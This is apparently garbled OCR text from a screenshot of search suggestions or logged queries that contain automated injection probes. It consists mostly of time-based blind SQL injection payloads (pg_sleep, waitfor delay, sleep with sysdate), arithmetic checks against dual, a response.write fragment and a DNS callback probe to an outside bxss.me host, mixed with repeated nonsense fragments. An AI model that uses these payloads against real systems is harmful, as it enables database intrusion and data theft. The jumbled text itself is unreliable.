
+0'xor(if(now()=
(select+198766*667891+from+dual);usg=
(select+198766*667891);ved='"
•
banflix&usg=aovvaw2r-nflj_pools9hasmneef;amp
•
banflix&hzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;".gethostbyname(lc("hitup"."scxzfjov73a9b.bxss.me."
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'twjka4ha')+or+761=
(select+761+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved='+response.wri
•
banflix&hzle6idd'eyzck7om'zvtqwkqk'
•
banflix&amp0'xor(if(now()=sysdate(),sleep(15),0))x
nflj_pools9hasmneeffkeyaf2d')+or+864=
(select+864+from+pg_sleep(0))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec